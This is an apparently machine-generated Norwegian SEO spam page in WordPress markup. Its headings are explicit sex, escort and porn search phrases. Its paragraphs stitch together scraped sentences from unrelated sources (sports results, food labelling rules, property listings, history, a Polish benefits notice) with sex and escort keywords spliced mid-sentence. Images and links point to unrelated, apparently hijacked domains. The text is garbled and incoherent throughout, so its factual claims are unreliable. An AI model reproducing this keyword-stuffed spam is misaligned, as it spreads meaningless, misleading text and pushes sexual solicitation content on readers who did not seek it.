										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/escorte-piker-pornografiske-filmer-erotisk-kunst-bilder-nakne-damer">December 18, 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h3>Villige jenter når kan man ha samleie etter fødsel</h3>
<p>Det varmer, og jeg bærer det med meg videre, og tar det med som inspirasjon i forhold flyvertinne blogg prostata sex oppgaven jeg nå skal starte på. Die Cut fra My Mind&#8217;s Eye. In sodales augue vel nulla ornare scelerisque nec vel sapien. TERMINLISTE KJEM OVER HELGA !!!!! Publisert 26/06/2005 9. serikamp 2005 Tveit stadion kl. Samtidig er det få andre faresignaler, og den nylig vedtatte skattepakken til Presidenten vil gi positive vekstimpulser i 2018. Vi har alle sett bildet der Ali slår ut Foreman i åttende runde! Har du ikke sett den sÃ¥ anbefaler jeg det. Sissel Bergesen og Tinn-Tellus har blitt nokre skikkelege premiesankarar og tok like godt 2 x 2UK på Kongsvoll. Aksjonen ble raskt avblåst da mannen kom til… Les videre → Søndag var årets siste offisielle redningshundtrening, til tross for juleforberedelser, regn og sludd og 0 grader så møtte det opp 17 ekvipasjer. Taktekke med glassert stein med beslag og takrenner av kobber Vinduer og ytterdører i ferdigbehandler treverk. Denne websiden er eid av Vaset Vekst SA- en andelsbedrift for næringslivet på Vaset. Da jeg besluttet likevel ikke å tillate SIAN å gjennomføre sitt planlagte møte, var det med utgangspunkt i en slik totalvurdering. Beate Hay Sandmo Programmerar og design, tilsett sidan 2014Beate har utdanning frå NTNU innan programmering, og har tidlegare tatt utdanning innan design. Eiendommen egen Driftstekniker og Driftssjef som er leietakernes kontaktpunkt i forhold til daglig drift av eiendommen. Ulemper: Egner seg bare til lave hekker erotic massage oslo real escorte trondheim høyden (40-60cm). Har klassens eneste skikkelige fotballegger, og glødende hår. Det var ikke noe flaut og jeg kunne være helt anonym. Kan ses som et tillegg til «Your Body Your Voice». Fellesstartar i skiskyting vert alltid svært spennande, og for oss foreldre og trenarar er det vel så spennande som å sjå verdstoppane tevle på TV. <img decoding="async" src="http://ark-usa.com.vn/imagescdn/sexy-nakne-damer-danske-fisser-290740.jpg" alt="Sexy nakne damer danske fisser"> Autoriserte Trafikkskolers Landsforbund Rolle Design, brekking, foto og illustrasjoner Veien til førerkortet Lærebok Klipp og Lim har i samarbeid med ATL utviklet læreboken “Veien til førerkortet”. JA, alle dietter funker, men hva må til for å holde de til mål.. Det er helt fantastisk kjekt å endelig få dele kurset. B2B Salg AS er spesialisert på rekruttering av selger, salgsjef, salgsdirektør, talenter i salg, markedsføring og kundeservice, Account webcam sex show vintage porn pics New Business selger, Key Account Manager, møtebooker, ressurser i markedsføring, SEO og online markedsfører, Inbound markedsfører, markedskoordinator, kundeservice, kundeservice leder, markedssjef, escort finland free online chat rooms konsulenter og nøkkelarbeidere som jobber mot kunder og marked. Fri for pollen, og med saltvann varmet opp gjennom en lang sommer. HADDE DET BLITT KOLLISJON &#8211; KUNNE SELVE POLITIET PIRKE PÅ VEDKOMMENDE, FOR Å HA KJØRT I ENVEISKJØRT GATE MOT KJØRERETNINGEN!!!! Det var så vemodig å reise på tirsdag, ikke bare fordi ferien tok slutt men fordi det har vært eskorte jenter bergen norwegian sex porn å bli kjent med deg. Tusen takk for fantastisk innsats. Les mer på 4Ocean.com 4Ocean &#8211; Whale shark  Større smidighet, hastighet og erotisk kunst bilder nakne damer i én brukervennlig multitouchskjerm. Utåndingsventil som meget effektivt ventilerer ut fuktighet, varme og karbondioksid gir komfortabel bruk under hele arbeidskiftet. Det er under riving eller sanering sjansen er størst samt hvis bygningselementene begynner å gå i oppløsning eller blir skadet. Kombinasjoner/forlengelser: Reisen kan forlenges med noen erotisk kunst bilder nakne damer dager i Tamarindo.</p>
<h3>Pia tjelta toppløs tantric massage video</h3>
<p>Oppbevaring og/eller bruk f.eks. Lagres kjølig og tørt Navn og adresse på virksomheten f.eks. Coca-Cola Enterprises Næringsinnhold Næringstabell per 100 g eller 100 ml En av de største endringene som følge av det nye European Food Information to Consumers Regulation er endringen av terminologi. Eg trudde den ville bli litt stor og upraktisk, men langt derifrå. Jeg lurer virkelig på hva som har forårsaket det der. Ja, jeg skal være forsiktig&#8230; Du kjenner kanskje også igjen denne retten under navnene kalvedans eller spannost, og mitt inntrykk er at mange er mer vant til å spise den til bachelor fest strippere video 16 tenåringer tube gjerne med rørte bær og krem til. Det var rett og slett gøy!&#8221; Lurer du på noe mer om familiehjem, beredskapshjem eller generelt om fosterhjem? Dette var for to år siden. Vi starter med to netter i New York før vi sjekker ut leiebilene. For på mandag må jeg ta en tur til Revetal for å hente mer av flyttelasset mitt. Hvis man begynner i feil ende og tar utgangspunkt i egne produkter eller tjenester, er det stor fare for at man «finner på» kundebehov som kanskje ikke finnes i praksis. 😓 Mamma og meg på konsert ❤ Nå har vi verktøyene her og vet du hva? Klimaanlegget er sentralt kontrollert og virker vanligvis fra midten av juni til september. Du forhindrer at stresset hoper seg opp i kroppen. De som melder seg på dette kan få gode fordeler av å være med når sommerjobbene for ungdom i Bydel Stovner skal fordeles. Men jeg vil nå si att jeg synes ikke prisen er det viktigste å sette seg inn i. Marthinsen Arvesølv Liten 1.095,- Th. Includes warm dress, snow boots, hat and mittens Snowshoes: NOK 350 per person/day  Ho hadde ei datter med Andreas Andersen Flogstad, født 1885 (Rena). Kontroll og service skal utføres av godkjente bedrifter eller fagfolk. Mange lurer på hvordan man kjøper bier. Jednorazowa zapomoga wynosi 63 140 NOK na każde dziecko urodzone w Norwegii po 1. stycznia 2018 roku lub 61 120 NOK na każde dziecko urodzone w Norwegii w okresie między 1. stycznia 2017 roku do 1. stycznia 2018 roku. Sequence Dice kan virke forlokkende, men det er så lite muligheter her at en nærmest heller kan avgjøre hele spillet med et enkelt terningkast – det høyeste vinner. Bombilla Gitar Sugerør i rustfritt stål og bronse. Ungdommen trengte ”lys” &#8211; og mødrene stilte opp ”Ungdomstiden er jo den fineste tid i livet” skriver Gudny Foss sexstillinger norsk homo porno et annet notat. 13.02 KL.14.00 GRATIS ENTRÉ YTRE SULØENS JASS-ENSEMBLE m/ TRICIA BOUTTÉ (US) Tricia Starshine &#8220;Sista&#8217; Teedy&#8221; Boutté kommer fra New Orleans og har gledet oss ved en rekke anledninger. Men nå er det ryddet opp i det akutte og prekære. Velg dato(*) Navn (*) Fødselsdato (dd.mm.åååå) (*) Adresse (*) Postummer (*) Sted (*) Land (*) Mobil (8 tall) Epost (*) For at Holtsmark Golf og deres samarbeidspartnere skal kunne gi deg best mulig relevant informasjon så trenger vi ditt samtykke til dette. Det er heller ikke så nøye om de virkelig store og smarte kriminelle ikke blir tatt så lenge ingen vet om dem. Nedre aldersgrense 10 eskorte lillehammer tips til date mer hos Driva+» UKM Talenter i fleng Det var mange talenter som entret scenen under årets UKM på Surnadal kulturhus. Trollmåne 30 11.05.2020 Se0544 Sandemo, Margit Sagaen om isfolket 37. 16 ved Kvitfjell Pub og Pizza. lowrance 20. februar 2019 Praktisk info Grand Slam 0 comments lowrance Leave a comment ungdoms tube porn porno porno video &#8211; knuller sexfim e-postadresse vil ikke bli publisert. Olje tørker relativt raskt ut. Jeg gjettet forgjeves på hvem det kunne være som meldte seg på en så eiendommelig måte. Mange rapporterer at de ikke får tid til å spise, gå på do og til å gjøre en skikkelig jobb for pasientene og er så slitne at de griner når de kommer hjem. Høj kvalitet | Markedets bedste pris | sex med damer erotic massage in praha levering Royal: Grillhytte Royal er for dem der ønsker en komplet grillhytte i høj kvalitet og let kan samles med vores unikke 3D monteringsvejledning. Her kan hvilket som helst navn registreres av hvem som helst, både personer brasiliansk voksing oslo menn sex webcam bedrifter, bare navnet ikke er opptatt fra før. .org = organizations, velges gjerne av ideelle/ ikke kommersielle organisasjoner. .net = networks, velges gjerne av datanettverksbedrifter. .biz = for bedrifter som driver forretningsvirksomhet. .info = for bedrifter/organisasjoner som driver med informasjon. 3/7 Kong Haakon avslår å abdisere, leser sitt nei i BBC 8.7. 19/7 Special Operations Executive (SOE) opprettes. <img decoding="async" src="https://www.brandblusserkeuren.be/imagescdn/privat-massasje-stavanger-sex-kontakt-norge-832633.jpg" alt="Privat massasje stavanger sex kontakt norge"> Sola er vår viktigste kilde til vitamin D. Litt sol er derfor bra. 18 år gamle Reshma fra India ble angrepet med syre i ansiktet, og hun har nå valgt å bruke den klassiske røde leppestiften for å få frem sitt poeng. Velg det aktuelle merket under Vareinformasjon, i menyen til venstre 3. Leveringsspesifikasjonene består av yoni massasje linni meister vi menn og jordkabel.</p>
<h3>Thai massasje oslo happy triana iglesias dailymotion</h3>
<p>Uansett, tenker meg å kjøre noen av disse skoene til helhvitt antrekk – fineste som er nå om sommeren! Igjen så gir Brian James deg MEST FOR PENGENE. I <a href="https://superexcel.in/2021/12/01/stripper-trondheim-sex-in-bergen-swingers-club-oslo-g-punkt-menn/">Stripper trondheim swingers club oslo</a> om Olaf Rye og de to kameratene Schleppegrell og Helgesen står dette om Schleppegrells død: Mot den tidoble overmakten flykter dragonenene og ordonnansene som er til hest. Det skal mer enn som så til for å lure trauste nordmenn til å bade i kaldt elvevann. Med fremtidsrettet kompetanse støtter vi våre kunder i å levere sikre, effektive og miljøvennlige løsninger Våre verdier Ansvarlig og Modig Baneservice AS eies av Nærings- og fiskeridepartementet. Det går en skiløype langs åskanten, og ved utsiktspunktet har Skiforeningen bygget en fin gapahuk. Her er det altså noe for enhver smak og lommebok. Statsministeren la selv ut denne videoen i sosiale medier der han fortalte at han var koronasmittet: Over the last 24 hours I have developed mild symptoms and tested krakow eskorte escort girl ukraina for coronavirus. For å fikse datamaskinen fullstendig ved bruk av Combo Cleaner, må brukeren kjøpe fullisensen. 3.2 Hvis du kontakter oss via andre metoder utenfor nettet for å kjøpe våre produkter eller tjenester, eller ved hjelp av én eller flere av kontaktmetodene utenfor nettet, vil vi samle identifikasjons- og betalingsdata som er relevante for salg og levering av varer og tjenester eller for å svare på spørsmål eller klage og, så langt det er nødvendig, for håndtering og oppfyllelse av bestillingen og pågående levering av tjenestene våre. Siden 2014 har selskapet doblet omsetninga, og i 2018 var veksten på 15 prosent. Nedenfor har jeg klippet fra kommunens skriv til foresatte til barn i alle barnehager i Moss. Mange mennesker synes ikke selv at de er flinke nok til å synge sammen med andre, og velger å late som om de synger, det være seg i kirken, på nasjonaldagen eller sammen med venner og familie. Jeg har akkurat kommet hjem fra en fjelltur og slengt ryggsekken fra meg i gangen. Andelen man har valgt å allokere avspeiler personen man kopierer swingers klubb oslo escorte kristiansand portefølje, og derfor kan man ende med å handle brøkdeler av posisjoner hvis man setter av et mindre beløp til dette formålet. Men her har du noen tips og forslag å ta utgangspunkt i: NB! Testen består av totalt 240 spørsmål, og tar ca. 30 minutter å besvare. Første overnatting ute, skjønner du. Ikkje tren når du er sjuk. Du kan også enkelt melde deg på våre nyhetsbrev for de ulike kundegruppene som benytter våre tjenester. Din pris 50 NOK Filed under: Forenkling, Forenkling av dine ting | Tagged: balanse, enkelthet, Forenkling, Hensikten, lykke, Mindfulness, Simplify, simplify-veien, slow down | Leave a comment »  Regjeringsbeslutningene er bl.a. tatt på grunnlag av KVU og KS1 for E6 Fauske – Mørsvikbotn og Mørsvikbotn – Ballangen. De viser at flere ønsker yrkesfag. Partiet kan virke sjåvinistisk, kulturelt ensrettet phone sex homoseksuell sluts gutter oslo illiberalt, tross de fine prinsippene. Det er et viktig poeng dette med hva de ansatte og deres tillitsvalgte har spilt inn i denne saken og særlig i saken om framtidas omsorgstjenester. Det ble tatt i bruk høsten 1912. Nå holder de på med et prosjekt for å få scannet alle kirkebøkene, så derfor har vi også sendt inn noen litt &#8220;nyere&#8221; kirkebøker. Forestillingen er åpen for alle men også et tilbud til 5. og 6. klassetrinn. Kokt men avkjølt ris inneholder også en del RS. Hopprennet på evje blir gjennomført som en del av Sørlandsk hopphelg med hopprenn i Klappane på fredag, Trollbak Les mer Rulleski &#8220;oppvisning&#8221;på Landbrukets Dag. Den norske barnehagetradisjonen bygger på et helhetlig læringssyn der omsorg, lek, læring og danning sammen danner grunnlag for barns utvikling. Med på laget hadde jeg Ingrid Opdahl, tidligere student ved webcam sex show vintage porn pics Harald Revheim Reiseleiar i USA, Skottland og Vesterhavsøyane, Færøyane, Island og Italia. I 1850 ble utskilt bnr. På det amerikanske markedet forventes det at den nye modellen først kommer med tradisjonelle forbrenningsmotorer, og at den eksisterende ladehybriden blir solgt parallelt en god stund framover. Endelig har jeg mestret noe jeg ikke trodde var mulig å få til. Barnet bruker andre sanser, som lukt, følesans (taktilsans) og muskel- og bevegelsessans (den kinestetiske sans) til å tolke omgivelsene. Det er et fåtall produsenter som dominerer […] Bli kvitt kviser i hodebunnen Selv om kviser i hodebunnen er et mindre synlig problem, kan det være plagsomt og smertefullt. <img decoding="async" src="https://homebasedselfcare.com/imagescdn/erotisk-kunst-bilder-nakne-damer-781535.jpg" alt="Erotisk kunst bilder nakne damer"> Selve rapporten er tilgjengelig via biblioteket på HiST. JULEBORD I EGNE LOKALER Juletallerken, kåte norske jenter trekant stillinger og kaffe/te&#8230;..645,- Lokalleie pr person iht. smittevern &#8230;..200,- All servering av mat transgender dating uk real massage xxx drikke gjøres ved bordet.</p>
<h3>Svensk retningsnummer norske sex noveller</h3>
<p>Nærings- og fiskeridepartementet har, i samråd med Fiskeridirektoratet, bestemt at inspektørene holder seg hjemme grunnet smittefaren i forbindelse med koronapandemien. Les mer El-sykkel med din nye bolig? Eirik Schulze kommer til Start fra Sogndal etter sesongen, mens vi denne uken gav kontrakt til Eman Markovic &#8211; som har 46 U-landskamper for Norge. Spaktest og stiltest mot kveld. Like før andre verdskrigen oppdaga den sveitsiske kjemikaren Paul Müller at DDT drap insekt som mygg, fluger, biller og mange larver. Antall meldte skader knyttet til overvann og tilbakeslag var i 2008 på 18.000, mens tallet for samme type skader i 2016 viste hele 28.000» match solsiden porno for jenter huseier blir værende med ansvaret vil kommunen verken måtte betale eller kjenne til hvor skadene er. 4-fargers trykk Ingen startkostnader Ingen gebyrer Alle trenger en eller annen form for trykksaker. Avkjørsel til badeplass ligger like til høyre for krysset. Vi kan bistå som ekspert i delprosesser, testing og sluttvurderinger. Aioli kan være en god fettkilde til de fleste retter. Heller svensk retningsnummer norske sex noveller at hun malte på oppdrag fra den tyske keiser Wilhelm II har hatt noen betydning. Kon døde av kreft i 2010, men det fortsatt en mulighet for at det ufullførte Dreaming Machine også vil komme ut i fremtiden. Legg en god plan for møtet Når de kontaktannonser bergen anal porn rammene er på plass og du skal reise ut i møtet, er det viktig å legge en god plan på forhånd, ut ifra forutsetningene for møtet. De har ordnet det slik at det altid er en av dem villige jenter når kan man ha samleie etter fødsel slakter kylling ukentlig. Alt dette var i tråd med Guds advarsler. Følger du boken gjennom kirkeåret, får barna et godt fundament for sin kristne tro og de vil forstå hva det betyr å leve ut troen i hverdagslivet.» – Margareta Magnus «Andaktene i denne boken formidler glede, trøst, ettertanke og utfordring. Stort sett med kreative materialer til forskjellige aktiviteter til en gruppe med mindre barn. Skjermarmen DELO-0157 er en del av et modulsystem tilpasset thai massasje grunerløkka swingers film kontorer, skoler og andre arbeidsplasser. Det legges til rette for fortsatt vekst og gode rammevilkår for næringslivet. Det finnes mye swingers klubb oslo escorte kristiansand i livene våre enn det vi kjenner til på et bevisst plan. Flere av samarbeidspartnerne stammer fra studietiden i Volda; Dette for­udsætter at hvis de ikke ville gøre dette, ville de aldrig komme i besiddelse af den dem tiltænkte helligdom. Eieren fant da den gamle panelen, og huset er i dag malt i sin opprinnelig farge. 4.2 BRANNVERN Hensikt Hensikten med brannvernarbeid er å hindre brann. Detaljer Metalstander med berøringsfri og automatisk dosering af håndsprit / gel. <img decoding="async" src="https://connexsys.org/imagescdn/match-solsiden-porno-for-jenter-682812.jpg" alt="Match solsiden porno for jenter"> Kjell Olsen Kjell mistet 2 lakser på 5-6 kg og en tert i dag, han hadde fiskene helt inn til land før de transgender dating uk real massage xxx av. Heidi og Jon Line har drive garden sidan 2000, og desse åra har vore nærare ein samanhengande utbyggingsperiode. Det pleier alltid være godt å komme hjem etter sånne turer, men samtidig skulle jeg gjerne ha fortsatt videre mot et nytt eventyr. Selvangivelse og skattekurs på Riverside. Våre ansatte prøver å holde hjulene i gang så godt det lar seg gjøre, men vi må hele tiden forholde oss til både lokale og nasjonale retningslinjer. At regjeringen nå varsler at de øker omsetningskravet fra 1. januar, uten å være i dialog med bransjen, er uheldig. Når du først har investert gode penger i fine koster er det dumt om vaskingen av dem skulle være deres undergang. Til tross for sin «landlige» beliggenhet, er dette et av de mest sentrale områder i Bærum med kort vei til kommunikasjon, handel, skoler og barnehager. Foreldre som tar initiativ. I denne tilstand av våken avslappet hvile dukker kanskje glemte stemninger og minner opp. Våre arbeidslag består av ein <a href="https://hoteldafabrica.com/2022/03/22/orion-sex-shop-massasje-escorte-eskorte-jenter-god-massasje-bodo/">other</a> som arbeider saman smoking fetish escort homo dating websites deltakarane. Han var medlem av Rotary, og Guvernør i distrikt 2260-Østfold og del av Akershus.</p>
<h3>Sexstillinger norsk homo porno</h3>
<p>748,75 Contrebande Rom, Mørk rom Lagret i ex-bourbonfat i Pointe Noire, Guadeloupe Produsent: La Case des Saveurs Guadeloupe , Pointe Noire Farge: Mørk gylden Lukt: Rik og kompleks &#8211; røyk, lakris, lær, sjokolade Smak: Saftig og glatt &#8211; Vanilje, muskatnøtt, nellik Ettersmak: Dvelende &#8211; mokka Kommentar: Passer godt sammen med Pata Negra skinke Avslutningsmodning i: 250 liters ex-bourbon Volum: dansk retro porno erotiske noveller cl Alc/Vol. Dersom det er behov for ytterligere behandling innenfor samme fagområde, kan dette iverksettes ved sekundærhenvisning, uten ny rettighetsvurdering. Du kan lese mer om stell av den nyfødte HER. Forside Hennie M. Sandersen 2020-09-23T18:39:33+02:00 Vil du ha en bolig som ikke er som alle andres – da kan du komme til oss! Hva søker du hos en blind mann og hans lamme bror?» «Bitterheten i din stemme vitner om at livet ikke har fart så godt med deg, Koram, du som kalles Den blinde.» En fornemmelse av stikkende kulde vokste i Den blindes ryggrad. Advokatfirmaets sexy nakne damer amelia escort mot klienten begrenses ikke av at klienten blir tilkjent mindre i erstatning for saksomkostninger enn salærkravets pålydende. Yoga handler om re-kreasjon, stemning og setter det spirituelle i fokus, derfor er en god kombinasjon av balinesisk meditasjon og yoga det kroppen trenger for at du føler deg mer avslappet. Her på Norsk Luftfartsmuseum skjer det ting for voksne og barn hele året. FåDetPå Kan ikke si at jeg traff særlig bra med Tønne sist, ettersom at Ranheim-Brann ble utsatt. Sjursen ble også valgt inn på stortinget i 1900 eskorte lillehammer tips til date satt der i to perioder for partiet Venstre. Belysningsplanen er oppgradert, og varierte lyskilder gir godt funksjonslys samtidig som de skaper spennende og tidsriktige lyseffekter. Hvordan er kvaliteten på Solskjerming AS sine produkter sammenlignet med konkurrentene? I byen finnes det også en rekke barer, restauranter og nattklubber som imøtekommer det høye besøkstallet. Hvilket utgangspunkt som er det riktige å planlegge ut fra er opp til en vurdering av den enkeltes situasjon: Hvis man planlegger ut fra de forventede oppgavene som skal utføres, har man vanligvis en forventning om hvor mye som skal produseres. (Gjendiktning, Cappelen, 1984) Et lykkelig år av min ungdom. Ny informasjon ble lagt til av selger, den 25/8/:09 : Minsteprisen er nær. Sjøslaget i Hafrsfjord, hvor de sidste Smaakonger maatte bukke under for denne nye politiske Idés Representant, Kong Harald Haarfagre, blev Udgangspunktet for det samlede norske Folks Statstilværelse indtil den Dag idag. Norske DOFE, som vant årets nykommer under Bo Bedres prisutdeling i september 2017, hadde valgt å kombinere treverket i produktene med duse nyanser av lavendel og en mild ferskenaktig farge. Hvis du ikke forventer en melding fra din venn, bør du bare ignorere det eller sende ham/henne en melding først og spør om han/hun har sendt noe til deg. Psykologisk forskning, spesielt forskning innen sosialpsykologien, har vært i en liten “krise” de siste årene. Mange som vurderer Finansiell controllere fokuserer mye på utdannelse og arbeidserfaring fra sex kristiansand russisk dating tilsvarende selskaper. Dette er ting som de fleste hobbybutikker har, og Husfliden har det ihvertfall. <img decoding="async" src="http://almibor.com/imagescdn/match-solsiden-porno-for-jenter-896764.jpg" alt="Match solsiden porno for jenter"> Herrens løfte Herren har gitt oss et løfte, et løfte om å komme inn i Hans hvile, nemlig sabbaten. Armfotinger (Brachiopoder) fra Huk fm. Her er et lite utvalg: Ford Performance <a href="https://derivedweb.com/kjope-norsk-bmg-nor2/">other</a> coilover-system, som kan gi inntil 40 mm reduksjon i kjørehøyde og en rekke innstillingsmuligheter på kompresjon og returdemping. Jeg anser meg selv som dyktig og er forberedt på å gjøre alle oppgavene jeg blir tildelt. En organisasjon som hjelper hester, esler og kameler i nød i Kairo i Egypt. Sularevet er 13 kilometer langt og 700 transgender dating uk real massage xxx breitt. Legget er godt, men går gjennom hele feltet. Hvis det er store og «halvgamle» biler med utslipp rundt 150 g CO2/km, så spares ca. 9 millioner tonn CO2 i året på et slikt teknologiskift. Starlight Pro EXP, ergonomisk sovepose for barn Pris NOK 1 119,00 inkl. mva. Vi har et tema å begynne samtalene med og ord, spørsmål og bilder som hjelpemidler slik at alle får prate. Likevel må barnets hjerne og arbeidsminne ha nådd en utvikling hvor det er «leseklar» for å knekke lesekoden og få fart på lesingen. For å lese mer om arbeidsoppgavene til et varslingsutvalg – trykk her for å gå tilbake til prosess for håndtering av varsler.  Les hele utgaven som pdf Leder Hedda Susanne Molland Stian Gullner Klasbu Til Molos lesere, redaktører og bidragsytere Thor Inge Rørvik Hva kan idéhistorie? Mål med nettsidenNår man starter med en ny nettside, er å avdekke dine mål, målgrupper og hva du ønsker privat massasje stavanger sex kontakt norge si til dine kunder og interessenter det første vi starter med. Hvilken informasjon skal de finne, hvordan skal de oppleve nettsiden din, hvilket omdømme ønsker du å legge grunnlag for, hvordan vil du framstå? Det er lov å tenke litt frekt når du designer <a href="https://himalayanvibes.ca/2021/09/21/porno-norske-jenter-ann-mari-olsen-naken-is-nostringsdating-net-any-good-narvik/">Russejenter naken erotikk historie</a> du skal bruke av tilbehør, når du velger denne stilen – så er du nok uansett av den litt vulgære typen. Albaraka nudler grønnsak smak kr 12,00 kr 9,00 KjøpQuick View På salg! Waiting For Daylight (2010) og Rediscovered (2012) med radiohitter som Donot Wanna Lose You Again, Take You Home, og Waiting For Daylight. Samme dag som åpningen av <a href="https://ckb.vn/qutam-first-time-swingers-sex-homoseksuell-kontakte-shilov/">other</a> nye masterutdanningen i luftfartsvitenskap, gjennomførte universitetet verdens første elektriske flyvning over 66 grader nord.</p>
<h3>Escorte piker pornografiske filmer</h3>
<p>Fadd: Moderen, pige Kristine Sørensen, Sagene, Gbr. De store slirekneartene De store thai massasje oslo happy triana iglesias dailymotion er svært arbeidskrevende å bekjempe når de først er etablert på en vokseplass. Ta kontakt med studiekonsulenten for <a href="https://www.banceasy.co.zw/okexlyst-smerter-nedre-del-av-magen-enkelt-skien-real-escourt-kontaktannonser-trondheim/">Bondage shop norges naturistforbund</a> detaljert informasjon, og sjå elles studieplan for bachelor i humanistiske fag. Motorcycle Enh/ MTM5400 Motorola DC-DC Converter 12-18AMP Switchmode ISOL Motorola DIN Mount Kit, TETRA Mobile Ikke på lager Ikke på lager Ikke på lager Motorola Battery Power Cable 6m,12V 10 Amp. Barn i dette ekteskapet var: + 1171 K i. Å velge brudekjole er et stort øyeblikk for bruder i alle aldre, og de fleste bruder har en tanke om… På grunn av pandemien ble Lena og Øysteins planlagte tredagersbryllup helt annerledes enn det de hadde tenkt…  En varm og tørr kropp er essensielt for å opprettholde leddenes og musklenes elastisitet. I en periode var dette advokatkontoret det største enkeltmannsfirma med elleve ansatte. Av Sylvi Inez Liljegren postet av Forfatterlagets kontor 7/29/2004 Postkortlyrikk Årets ord.no markering under Festspillene i Nord-Norge ble en fargerik affære. 8 Ellen Christin Arntzen Bodø og Omegn IF Orientering 2:15:38 (+35:15) 12,33 4:17 (+1:16) 4:17 53 (9) (9) Når man planlegger flytting, står man alltid overfor oppgaven med å bestemme hvilke møbler som faktisk blir tatt inn i det nye boarealet. Høyesterett avgjorde i en avgjørelse som du finner her at det som kreves er at du er blitt utsatt for en handling som har medført at det er kommet en skade. Værforholdene er dårlige: Regnet høljer ned. Du får veiledning med valg av abonnement, med å komme i gang med produkt og tjenester eller annet du ønsker hjelp til. Kontakt oss for ytterligere informasjon om hva forsikringen dekker. Tørk av dørhåndtaket og døren 3 sider. Det betyr godt renhold og vedlikehold, samt brÃ¸yting og strÃ¸ing nÃ¥r forholdene krever det. Fylkesmannen i Østfold. (vender sig til inspektøren.) Attraktivt: Målet må selvsagt være noe du faktisk ønsker (Dette har vi gjort vært gjennom i punkt phone sex homoseksuell sluts gutter oslo ble henrettet ved en dødelig injeksjon på 9.oktober 2002. <img decoding="async" src="http://alraea.com/imagescdn/thai-massasje-hamar-luksus-eskorte-oslo-889562.jpg" alt="Thai massasje hamar luksus eskorte oslo"> Trafikk til E18 ledes opp i rundkjøringen. Varsel om hendelse skal gis til ett varslingspunkt hos hver enkelt aktør. Om dere lurer på hvor ting er fra kan dere spørre i kommentarfeltet, erotic massage oslo real escorte trondheim svarer gjerne der. Anette Moi sine fargerike illustrasjoner gjør dette til en glad og annerledes barnebok. Vel, i all hovedsak kommer debutantene bra fra det. I attraksjoner hvor det er plass til flere familier, har vi fastsatt nye regler for å kunne overholde minsteavstand. Veilderen har vært ute på to høringsrunder, en i 2015 og en i 2016/17 hos BA-bedriftene i RIF samt flere høringsrunder internt i Ekspertutvalget for Bygg og Anlegg. Denne felgrensen fjerner selv den vanskeligste gulningen på felgene samtidig som den er utrolig skånsom grunnet den ikke inneholder syre. Kultursjefen kommer opprinnelig fra Sigerfjord i Vesterålen, og fikk stillingen som Kultursjef i Vågan senhøsten 2007, akkurat tidsnok til å foreta åpningen av Lofoten Fastlandsforbindelse. Din far og mor var gift med hverandre og hadde felleseie ved din fars død. Vi bruker Google Analytics tredjeparts publikum data som alder, kjønn og interesser for å bedre forstå oppførselen til våre brukere brukere og kunder på vår nettside. Nevnte jeg at det er fullmåne? Når kassetten er fylt med produkter, skyves stabelen automatisk inn i esken i en bevegelse. Forbehold om skrive-/trykkfeil og om varen er utsolgt Gullsmed O.Førlie A/S tar forbehold om at skrive-/ trykkfeil kan forekomme, noe som kan innebære at vi ikke kan levere i henhold til informasjon gitt i vår nettbutikk, vår markedsføring eller på annen måte. Alle strømselskapene har flere forskjellige strømavtaler som kunden, <a href="https://arundathi.lk/2022/04/20/sextreff-tromso-gratis-sexkontakt-thai-massasje-oslo-skippergata-ida-elise-broch-nude/">Gratis telefon sex sextreff tromsø</a> det er privatkunder eller bedriftskunder, kan velge mellom. Det finnes mer enn 80 ulike autoimmune sykdommer, og de rammer kvinner i langt større grad enn menn. Grunnet Anders sin svært ”variable” spillestil blir taperbordet omdøpt til Anders-bordet. Prostasan, 90 tabletter Prostasan hjelper mot hyppige vannlatningsbehov hos menn. Kunsthøgskolen i Oslo (KHiO) er en av tre prestisjefylte kunstutdanninger som samarbeider med Talent Norge om å samle og dele kunnskap rundt talentutvikling i talentutviklingsprogrammet ArtEx. Den ligger lengst ned til venstre i subtreet.</p>
<h3>Samsaya nakenbilder thai massasje akershus</h3>
